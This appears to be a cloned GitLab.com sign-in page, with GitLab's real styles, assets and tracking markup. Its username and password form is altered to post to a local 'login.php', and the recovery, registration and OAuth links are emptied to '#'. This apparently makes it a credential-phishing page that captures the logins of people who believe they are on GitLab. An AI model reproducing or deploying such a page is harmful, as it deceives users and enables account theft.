.sidebar-context-title.text-secondary{font-weight:normal;font-size:0.8em}.nav-sidebar{position:fixed;z-index:600;width:220px;top:40px;bottom:0;left:0;background-color:#fafafa;box-shadow:inset -1px 0 0 #dbdbdb;transform:translate3d(0, 0, 0)}@media (min-width: 576px) and (max-width: 576px){.nav-sidebar:not(.sidebar-collapsed-desktop){box-shadow:inset -1px 0 0 #dbdbdb,2px 1px 3px rgba(0,0,0,0.1)}}.nav-sidebar.sidebar-collapsed-desktop{width:50px}.nav-sidebar.sidebar-collapsed-desktop .nav-sidebar-inner-scroll{overflow-x:hidden}.nav-sidebar.sidebar-collapsed-desktop .badge.badge-pill:not(.fly-out-badge),.nav-sidebar.sidebar-collapsed-desktop .sidebar-context-title,.nav-sidebar.sidebar-collapsed-desktop .nav-item-name{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.nav-sidebar.sidebar-collapsed-desktop .sidebar-top-level-items>li>a{min-height:45px}.nav-sidebar.sidebar-collapsed-desktop .fly-out-top-item{display:block}.nav-sidebar.sidebar-collapsed-desktop .avatar-container{margin:0 auto}.nav-sidebar.sidebar-expanded-mobile{left:0}.nav-sidebar a{text-decoration:none}.nav-sidebar ul{padding-left:0;list-style:none}.nav-sidebar li{white-space:nowrap}.nav-sidebar li a{display:flex;align-items:center;padding:12px 16px;color:#666}.nav-sidebar li .nav-item-name{flex:1}.nav-sidebar li.active>a{font-weight:600}@media (max-width: 767.98px){.nav-sidebar{left:-220px}}.nav-sidebar .nav-icon-container{display:flex;margin-right:8px}.nav-sidebar .fly-out-top-item{display:none}.nav-sidebar svg{height:16px;width:16px}@media (min-width: 768px) and (max-width: 1199px){.nav-sidebar:not(.sidebar-expanded-mobile){width:50px}.nav-sidebar:not(.sidebar-expanded-mobile) .nav-sidebar-inner-scroll{overflow-x:hidden}.nav-sidebar:not(.sidebar-expanded-mobile) .badge.badge-pill:not(.fly-out-badge),.nav-sidebar:not(.sidebar-expanded-mobile) .sidebar-context-title,.nav-sidebar:not(.sidebar-expanded-mobile) .nav-item-name{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.nav-sidebar:not(.sidebar-expanded-mobile) .sidebar-top-level-items>li>a{min-height:45px}.nav-sidebar:not(.sidebar-expanded-mobile) .fly-out-top-item{display:block}.nav-sidebar:not(.sidebar-expanded-mobile) .avatar-container{margin:0 auto}.nav-sidebar:not(.sidebar-expanded-mobile) .context-header{height:60px;width:50px}.nav-sidebar:not(.sidebar-expanded-mobile) .context-header a{padding:10px 4px}.nav-sidebar:not(.sidebar-expanded-mobile) .sidebar-top-level-items>li .sidebar-sub-level-items:not(.flyout-list){display:none}.nav-sidebar:not(.sidebar-expanded-mobile) .nav-icon-container{margin-right:0}.nav-sidebar:not(.sidebar-expanded-mobile) .toggle-sidebar-button{padding:16px;width:49px}.nav-sidebar:not(.sidebar-expanded-mobile) .toggle-sidebar-button .collapse-text,.nav-sidebar:not(.sidebar-expanded-mobile) .toggle-sidebar-button .icon-chevron-double-lg-left{display:none}.nav-sidebar:not(.sidebar-expanded-mobile) .toggle-sidebar-button .icon-chevron-double-lg-right{display:block;margin:0}}.nav-sidebar-inner-scroll{height:100%;width:100%;overflow:auto}.sidebar-sub-level-items{display:none;padding-bottom:8px}.sidebar-sub-level-items>li a{padding:8px 16px 8px 40px}.sidebar-top-level-items{margin-bottom:60px}@media (min-width: 576px){.sidebar-top-level-items>li>a{margin-right:1px}}.sidebar-top-level-items>li .badge.badge-pill{background-color:rgba(0,0,0,0.08);color:#666}.sidebar-top-level-items>li.active{background:rgba(0,0,0,0.04)}.sidebar-top-level-items>li.active>a{margin-left:4px;padding-left:12px}.sidebar-top-level-items>li.active .badge.badge-pill{font-weight:600}.sidebar-top-level-items>li.active .sidebar-sub-level-items:not(.is-fly-out-only){display:block}.toggle-sidebar-button,.close-nav-button{width:219px;position:fixed;height:48px;bottom:0;padding:0 16px;background-color:#fafafa;border:0;border-top:1px solid #dbdbdb;color:#666;display:flex;align-items:center}.toggle-sidebar-button svg,.close-nav-button svg{margin-right:8px}.toggle-sidebar-button .icon-chevron-double-lg-right,.close-nav-button .icon-chevron-double-lg-right{display:none}.collapse-text{white-space:nowrap;overflow:hidden}.sidebar-collapsed-desktop .context-header{height:60px;width:50px}.sidebar-collapsed-desktop .context-header a{padding:10px 4px}.sidebar-collapsed-desktop .sidebar-top-level-items>li .sidebar-sub-level-items:not(.flyout-list){display:none}.sidebar-collapsed-desktop .nav-icon-container{margin-right:0}.sidebar-collapsed-desktop .toggle-sidebar-button{padding:16px;width:49px}.sidebar-collapsed-desktop .toggle-sidebar-button .collapse-text,.sidebar-collapsed-desktop .toggle-sidebar-button .icon-chevron-double-lg-left{display:none}.sidebar-collapsed-desktop .toggle-sidebar-button .icon-chevron-double-lg-right{display:block;margin:0}.fly-out-top-item>a{display:flex}.fly-out-top-item .fly-out-badge{margin-left:8px}.fly-out-top-item-name{flex:1}.close-nav-button{display:none}@media (max-width: 767.98px){.close-nav-button{display:flex}.toggle-sidebar-button{display:none}}table.table{margin-bottom:16px}table.table .dropdown-menu a{text-decoration:none}table.table .success,table.table .info{color:#fff}table.table .success a:not(.btn),table.table .info a:not(.btn){text-decoration:underline;color:#fff}pre{font-family:"Menlo", "DejaVu Sans Mono", "Liberation Mono", "Consolas", "Ubuntu Mono", "Courier New", "andale mono", "lucida console", monospace;display:block;padding:8px 12px;margin:0 0 8px;font-size:13px;word-break:break-all;word-wrap:break-word;color:#303030;background-color:#fafafa;border:1px solid #dbdbdb;border-radius:2px}.monospace{font-family:"Menlo", "DejaVu Sans Mono", "Liberation Mono", "Consolas", "Ubuntu Mono", "Courier New", "andale mono", "lucida console", monospace}input::-moz-placeholder,textarea::-moz-placeholder{color:#868686;opacity:1}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#868686}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#868686}svg{fill:currentColor}svg.s12{width:12px;height:12px}svg.s16{width:16px;height:16px}svg.s18{width:18px;height:18px}svg.s12{vertical-align:-1px}svg.s16{vertical-align:-3px}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}table.code{width:100%;font-family:"Menlo", "DejaVu Sans Mono", "Liberation Mono", "Consolas", "Ubuntu Mono", "Courier New", "andale mono", "lucida console", monospace;border:0;border-collapse:separate;margin:0;padding:0;table-layout:fixed;border-radius:0 0 4px 4px}.frame .badge.badge-pill{position:absolute;background-color:#428fdc;color:#fff;border:#fff 1px solid;min-height:16px;padding:5px 8px;border-radius:12px}.frame .badge.badge-pill{transform:translate(-50%, -50%)}.color-label{padding:0 0.5rem;line-height:16px;border-radius:100px;color:#fff}.label-link{display:inline-flex;vertical-align:text-bottom}.label-link .label{vertical-align:inherit;font-size:12px}.login-page .container{max-width:960px}.login-page .navbar-gitlab .container{max-width:none}.login-page .flash-container{margin-bottom:16px}.login-page .brand-holder{font-size:18px;line-height:1.5}.login-page .brand-holder p{font-size:16px;color:#888}.login-page .brand-holder h3{font-size:22px}.login-page .brand-holder img{max-width:100%;margin-bottom:30px}.login-page .brand-holder a{font-weight:600}.login-page p{font-size:13px}.login-page .login-box,.login-page .omniauth-container{box-shadow:0 0 0 1px #dbdbdb;border-radius:0.25rem;padding:15px}.login-page .login-box .nav .active a,.login-page .omniauth-container .nav .active a{background:transparent}.login-page .login-box .login-body,.login-page .omniauth-container .login-body{font-size:13px}.login-page .login-box .login-body input+p,.login-page .login-box .login-body input ~ p.field-validation,.login-page .omniauth-container .login-body input+p,.login-page .omniauth-container .login-body input ~ p.field-validation{margin-top:5px}.login-page .login-box .login-body .username .validation-success,.login-page .omniauth-container .login-body .username .validation-success{color:#217645}.login-page .login-box .login-body .username .validation-error,.login-page .omniauth-container .login-body .username .validation-error{color:#dd2b0e}.login-page .omniauth-container{border-radius:0.25rem;font-size:13px}.login-page .omniauth-container p{margin:0}.login-page .omniauth-container form{width:48%;padding:0;border:0;background:none;margin-bottom:16px}@media (max-width: 991.98px){.login-page .omniauth-container form{width:100%}}.login-page .omniauth-container .omniauth-btn{width:100%;padding:8px}.login-page .omniauth-container .omniauth-btn img{width:1.125rem;height:1.125rem;margin-right:16px}.login-page .new-session-tabs{display:flex;box-shadow:0 0 0 1px #dbdbdb;border-top-right-radius:4px;border-top-left-radius:4px}.login-page .new-session-tabs li{flex:1;text-align:center;border-left:1px solid #dbdbdb}.login-page .new-session-tabs li:first-of-type{border-left:0;border-top-left-radius:4px}.login-page .new-session-tabs li:last-of-type{border-top-right-radius:4px}.login-page .new-session-tabs li:not(.active){background-color:#fafafa}.login-page .new-session-tabs li a{width:100%;font-size:18px}.login-page .new-session-tabs li.active>a{cursor:default}.login-page .submit-container{margin-top:16px}.login-page input[type='submit']{margin-bottom:0}.login-page .devise-errors h2{margin-top:0;font-size:14px;color:#ae1800}.devise-layout-html{margin:0;padding:0;height:100%}.devise-layout-html body{height:calc(100% - 51px);margin:0;padding:0}.devise-layout-html body.navless{height:calc(100% - 11px)}.devise-layout-html body .page-wrap{min-height:100%;position:relative}.devise-layout-html body .footer-container,.devise-layout-html body hr.footer-fixed{position:absolute;bottom:0;left:0;right:0;height:40px;background:#fff}.devise-layout-html body .login-page-broadcast{margin-top:40px}.devise-layout-html body .navless-container{padding:65px 15px}@media (max-width: 575.98px){.devise-layout-html body .navless-container{padding:0 15px 65px}}.milestones{padding:8px;margin-top:8px;border-radius:4px;background-color:#dbdbdb}.search{margin:0 8px}.search form{margin:0;padding:4px;width:200px;line-height:24px;height:32px;border:0;border-radius:4px}@media (min-width: 1200px){.search form{width:320px}}.search .search-input{border:0;font-size:14px;padding:0 20px 0 0;margin-left:5px;line-height:25px;width:98%;color:#fff;background:none}.search .search-input-container{display:flex;position:relative}.search .search-input-wrap{width:100%}.search .search-input-wrap .search-icon,.search .search-input-wrap .clear-icon{position:absolute;right:5px;top:4px}.search .search-input-wrap .search-icon{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.search .search-input-wrap .clear-icon{display:none}.search .search-input-wrap .dropdown{position:static}.search .search-input-wrap .dropdown-menu{left:-5px;max-height:400px;overflow:auto}@media (min-width: 1200px){.search .search-input-wrap .dropdown-menu{width:320px}}.search .search-input-wrap .dropdown-content{max-height:382px}.settings{border-top:1px solid #dbdbdb}.settings:first-of-type{margin-top:10px;border:0}.settings+div .settings:first-of-type{margin-top:0;border-top:1px solid #dbdbdb}.avatar,.avatar-container{float:left;margin-right:16px;border-radius:50%;border:1px solid #f5f5f5}.s16.avatar,.s16.avatar-container{width:16px;height:16px;margin-right:8px}.s18.avatar,.s18.avatar-container{width:18px;height:18px;margin-right:8px}.s40.avatar,.s40.avatar-container{width:40px;height:40px;margin-right:8px}.avatar{transition-property:none;width:40px;height:40px;padding:0;background:#fdfdfd;overflow:hidden;border-color:rgba(0,0,0,0.1)}.avatar.center{font-size:14px;line-height:1.8em;text-align:center}.avatar.avatar-tile{border-radius:0;border:0}.avatar-container{overflow:hidden;display:flex}.avatar-container a{width:100%;height:100%;display:flex;text-decoration:none}.avatar-container .avatar{border-radius:0;border:0;height:auto;width:100%;margin:0;align-self:center}.avatar-container.s40{min-width:40px;min-height:40px}.rect-avatar{border-radius:2px}.rect-avatar.s16{border-radius:2px}.rect-avatar.s18{border-radius:2px}.rect-avatar.s40{border-radius:4px}.tab-width-8{-moz-tab-size:8;tab-size:8}.gl-sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.gl-mt-5{margin-top:1rem}.gl-ml-3{margin-left:0.5rem}.content-wrapper>.alert-wrapper,#content-body,.modal-dialog{display:block}.content-wrapper>.alert-wrapper,#content-body,.modal-dialog{display:none}

</style>

<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/application-df2195590fb90c748af6d401028337b51d5bdd605dad0f2622c67d1f8ecca046.css" crossorigin="anonymous" />

<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/application_utilities-eba8334959ea4fb619762b17daacabcf0d9cf0d8e6deb4f97104217e83a8d12b.css" crossorigin="anonymous" />

<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/highlight/themes/white-b3993639b265e6a0de95d667365bc0dc4a707b70202945298c5715dc0d1f6159.css" crossorigin="anonymous" />
<script nonce="4ehX51gvW13uKD8AljSNoQ==">
//<![CDATA[
document.querySelectorAll('link[media="print"]').forEach(linkTag => {
  linkTag.setAttribute('data-startupcss', 'loading');
  const startupLinkLoadedEvent = new CustomEvent('CSSStartupLinkLoaded');
  linkTag.addEventListener('load',function(){this.media='all';this.setAttribute('data-startupcss', 'loaded');document.dispatchEvent(startupLinkLoadedEvent);},{once: true});
})

//]]>
</script>

<script nonce="4ehX51gvW13uKD8AljSNoQ==">
//<![CDATA[
window.gon={};gon.global={"experiment":{"null_hypothesis":{"variant":"control","experiment":"null_hypothesis","key":"0b625c60118327b17812dfe6c18efb5d"}}};gon.features={"webauthn":false};
//]]>
</script>




<script src="https://assets.gitlab-static.net/assets/webpack/runtime.baa4c489.bundle.js" defer="defer" nonce="4ehX51gvW13uKD8AljSNoQ=="></script>
<script src="https://assets.gitlab-static.net/assets/webpack/main.289de80f.chunk.js" defer="defer" nonce="4ehX51gvW13uKD8AljSNoQ=="></script>
<script src="https://assets.gitlab-static.net/assets/webpack/commons-pages.admin.sessions-pages.groups.omniauth_callbacks-pages.ldap.omniauth_callbacks-pages.omn-c3aaf8c4.25a004cc.chunk.js" defer="defer" nonce="4ehX51gvW13uKD8AljSNoQ=="></script>
<script src="https://assets.gitlab-static.net/assets/webpack/pages.sessions.new.b71ac711.chunk.js" defer="defer" nonce="4ehX51gvW13uKD8AljSNoQ=="></script>


<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="2ns29wwmBPdY/3pf2eE2KhLrKrZo0c4u0jYAXgqgFHQI4S7RBKJ/tjPtGNRQXSzIY464Kx1Pk4x29Y8EdZyG0Q==" />
<meta name="csp-nonce" content="4ehX51gvW13uKD8AljSNoQ==" />
<meta name="action-cable-url" content="/-/cable" />
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
<meta content="#474D57" name="theme-color">
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-5a9cee0e8a51212e70b90c87c12f382c428870c0ff67d1eb034d884b78d2dae7.png" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-a6eec6aeb9da138e507593b464fdac213047e49d3093fc30e90d9a995df83ba3.png" sizes="76x76" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-retina-72e2aadf86513a56e050e7f0f2355deaa19cc17ed97bbe5147847f2748e5a3e3.png" sizes="120x120" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-retina-8ebe416f5313483d9c1bc772b5bbe03ecad52a54eba443e5215a22caed2a16a2.png" sizes="152x152" />
<link color="rgb(226, 67, 41)" href="https://assets.gitlab-static.net/assets/logo-d36b5212042cebc89b96df4bf6ac24e43db316143e89926c0db839ff694d2de4.svg" rel="mask-icon">
<meta content="https://assets.gitlab-static.net/assets/msapplication-tile-1196ec67452f618d39cdd85e2e3a542f76574c071051ae7effbfde01710eb17d.png" name="msapplication-TileImage">
<meta content="#30353E" name="msapplication-TileColor">



<script nonce="4ehX51gvW13uKD8AljSNoQ==">
//<![CDATA[
;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];
p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)
};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;
n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://assets.gitlab-static.net/assets/snowplow/sp-8f295715475b6b307338c8f64cb0b3a6715c691fa0cc667c9c332c17bb4474d9.js","snowplow"));

window.snowplowOptions = {"namespace":"gl","hostname":"snowplow.trx.gitlab.net","cookieDomain":".gitlab.com","appId":"gitlab","formTracking":true,"linkClickTracking":true}


//]]>
</script>
</head>

<body class="ui-indigo login-page application navless gl-browser-chrome gl-platform-windows" data-page="sessions:new" data-qa-selector="login_page">

<script nonce="4ehX51gvW13uKD8AljSNoQ==">
//<![CDATA[
gl = window.gl || {};
gl.client = {"isChrome":true,"isWindows":true};


//]]>
</script>
<div class="page-wrap">
<header class="navbar fixed-top navbar-empty">
<svg width="24" height="24" class="tanuki-logo" viewBox="0 0 36 36">
  <path class="tanuki-shape tanuki-left-ear" fill="#e24329" d="M2 14l9.38 9v-9l-4-12.28c-.205-.632-1.176-.632-1.38 0z"/>
  <path class="tanuki-shape tanuki-right-ear" fill="#e24329" d="M34 14l-9.38 9v-9l4-12.28c.205-.632 1.176-.632 1.38 0z"/>
  <path class="tanuki-shape tanuki-nose" fill="#e24329" d="M18,34.38 3,14 33,14 Z"/>
  <path class="tanuki-shape tanuki-left-eye" fill="#fc6d26" d="M18,34.38 11.38,14 2,14 6,25Z"/>
  <path class="tanuki-shape tanuki-right-eye" fill="#fc6d26" d="M18,34.38 24.62,14 34,14 30,25Z"/>
  <path class="tanuki-shape tanuki-left-cheek" fill="#fca326" d="M2 14L.1 20.16c-.18.565 0 1.2.5 1.56l17.42 12.66z"/>
  <path class="tanuki-shape tanuki-right-cheek" fill="#fca326" d="M34 14l1.9 6.16c.18.565 0 1.2-.5 1.56L18 34.38z"/>
</svg>

</header>

<div class="login-page-broadcast">


</div>
<div class="container navless-container">
<div class="content">
<div class="flash-container flash-container-page sticky" data-qa-selector="flash_container">
</div>

<div class="row mt-3">
<div class="col-sm-12">
<h1 class="mb-3 font-weight-normal">
GitLab.com
</h1>
</div>
</div>
<div class="row mb-3">
<div class="col-sm-7 order-12 order-sm-1 brand-holder">

<p data-sourcepos="1:1-1:84" dir="auto">GitLab.com offers free unlimited (private) repositories and unlimited collaborators.</p>&#x000A;<ul data-sourcepos="3:1-7:0" dir="auto">&#x000A;<li data-sourcepos="3:1-3:98">&#x000A;<a href="https://gitlab.com/explore/projects/trending">Explore projects on GitLab.com</a> (no login needed)</li>&#x000A;<li data-sourcepos="4:1-4:75"><a href="https://about.gitlab.com/gitlab-com/" rel="nofollow noreferrer noopener" target="_blank">More information about GitLab.com</a></li>&#x000A;<li data-sourcepos="5:1-5:53"><a href="https://forum.gitlab.com/" rel="nofollow noreferrer noopener" target="_blank">GitLab Community Forum</a></li>&#x000A;<li data-sourcepos="6:1-7:0"><a href="https://about.gitlab.com" rel="nofollow noreferrer noopener" target="_blank">GitLab Homepage</a></li>&#x000A;</ul>&#x000A;<p data-sourcepos="8:1-8:67" dir="auto">By signing up for and by signing in to this service you accept our:</p>&#x000A;<ul data-sourcepos="10:1-11:65" dir="auto">&#x000A;<li data-sourcepos="10:1-10:53"><a href="https://about.gitlab.com/privacy/" rel="nofollow noreferrer noopener" target="_blank">Privacy policy</a></li>&#x000A;<li data-sourcepos="11:1-11:65">&#x000A;<a href="https://about.gitlab.com/terms/#gitlab_com" rel="nofollow noreferrer noopener" target="_blank">GitLab.com Terms</a>.</li>&#x000A;</ul>

</div>
<div class="col-sm-5 order-1 order-sm-12 new-session-forms-container">

<div id="signin-container">
<div class="tab-content">
<div class="login-box tab-pane active" id="login-pane" role="tabpanel">
<div class="login-body">
<form class="new_user gl-show-field-errors" id="new_user" aria-live="assertive" action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="gbJLDj19IVJwWN8saE7ssQJ51zzmxUMtw7gYC429uTlTKFMoNflaExtKvafh8vZTcxxFoZNbHo9ne5dR8oErnA==" /><div class="form-group">
<label for="user_login" class="label-bold">Username or email</label>
<input class="form-control top" autofocus="autofocus" autocapitalize="off" autocorrect="off" required="required" title="This field is required." data-qa-selector="login_field" type="text" name="login" id="user_login" />
</div>
<div class="form-group">
<label class="label-bold" for="user_password">Password</label>
<input class="form-control bottom" required="required" title="This field is required." data-qa-selector="password_field" type="password" name="password" id="user_password" />
</div>
<div class="remember-me">
<label for="user_remember_me">
<input name="user[remember_me]" type="hidden" value="0" /><input class="remember-me-checkbox" type="checkbox" value="1" name="user[remember_me]" id="user_remember_me" />
<span>Remember me</span>
</label>
<div class="float-right">
<a href="#">Forgot your password?</a>
</div>
</div>
<div></div>
<div class="submit-container move-submit-down">
<input type="submit" name="commit" value="Sign in" class="gl-button btn btn-success" data-qa-selector="sign_in_button" data-disable-with="Sign in" />
</div>
</form>
</div>
</div>

</div>
<p class="gl-mt-3">
Don&#39;t have an account yet?
<a data-qa-selector="register_link" href="#">Register now</a>
</p>
<div class="clearfix">
<div class="omniauth-container gl-mt-5">
<label class="label-bold d-block">
Sign in with
</label>
<div class="d-flex justify-content-between flex-wrap">
<form class="button_to" method="post" action="#"><button id="oauth-login-google_oauth2" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="Google" title="Sign in with Google" data-src="https://assets.gitlab-static.net/assets/auth_buttons/google_64-9ab7462cd2115e11f80171018d8c39bd493fc375e83202fbb6d37a487ad01908.png" class="lazy" src="[data-uri]" />
<span>
Google
</span>
</button><input type="hidden" name="authenticity_token" value="Acyb4qT13wDykNDPDXh7L7YMId7ixrvZpgvD+ARjCAnTVoPErHGkQZmCskSExGHNx2mzQ5dY5nsCyEyie1+arA==" /></form><form class="button_to" method="post" action="#"><button id="oauth-login-github" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="GitHub" title="Sign in with GitHub" data-src="https://assets.gitlab-static.net/assets/auth_buttons/github_64-84041cd0ea392220da96f0fb9b9473c08485c4924b98c776be1bd33b0daab8c0.png" class="lazy" src="[data-uri]" />
<span>
GitHub
</span>
</button><input type="hidden" name="authenticity_token" value="JWw7DExL9S5df4kRNJB9idlu70oqqOzildtf9qHzmgT39iMqRM+ObzZt65q9LGdrqAt91182sUAxGNCs3s8IoQ==" /></form><form class="button_to" method="post" action="#"><button id="oauth-login-twitter" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="Twitter" title="Sign in with Twitter" data-src="https://assets.gitlab-static.net/assets/auth_buttons/twitter_64-86860edb139fb2f62fc25ef62a4213a5c8b20122fd8752ab0df09e740eb53deb.png" class="lazy" src="[data-uri]" />
<span>
Twitter
</span>
</button><input type="hidden" name="authenticity_token" value="6GTr4DdBrjnDbrM9TThgG9pOrUoUtndA6UgJISzboZU6/vPGP8XVeKh80bbEhHr5qys/12EoKuJNi4Z7U+czMA==" /></form><form class="button_to" method="post" action="#"><button id="oauth-login-bitbucket" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="Bitbucket" title="Sign in with Bitbucket" data-src="https://assets.gitlab-static.net/assets/auth_buttons/bitbucket_64-267f322b8bedf1a39970bc215a2eb9e862c8c8033ff2390840607cb0e2dd0daf.png" class="lazy" src="[data-uri]" />
<span>
Bitbucket
</span>
</button><input type="hidden" name="authenticity_token" value="g5JIaIgciM4MjyCIUwQp7AbjGxMXEvP7nAhCN+uG0MZRCFBOgJjzj2edQgPauDMOd4aJjmKMrlk4y81tlLpCYw==" /></form><form class="button_to" method="post" action="#"><button id="oauth-login-salesforce" class="gl-button btn d-flex align-items-center omniauth-btn text-left oauth-login " type="submit"><img alt="Salesforce" title="Sign in with Salesforce" data-src="https://assets.gitlab-static.net/assets/auth_buttons/salesforce_64-3f0cb95b231cc615e09bb96d54ccaf562d729b21f255270e03d98b17466bd61f.png" class="lazy" src="[data-uri]" />
<span>
Salesforce
</span>
</button><input type="hidden" name="authenticity_token" value="nd4wchG1pI+zISVt12LmeEPvIKGzB0N2Q7qsDzgFjhJPRChUGTHfztgzR+Ze3vyaMoqyPMaZHtTneSNVRzkctw==" /></form></div>
<fieldset class="remember-me">
<label>
<input type="checkbox" name="remember_me" id="remember_me" class="remember-me-checkbox" />
<span>
Remember me
</span>
</label>
</fieldset>
</div>

</div>
</div>

</div>
</div>
</div>
</div>
<hr class="footer-fixed">
<div class="container footer-container">
<div class="footer-links">
<a href="/explore">Explore</a>
<a href="/help">Help</a>
<a href="https://about.gitlab.com/">About GitLab</a>
</div>
</div>


</div>
</body>
</html>
</file>
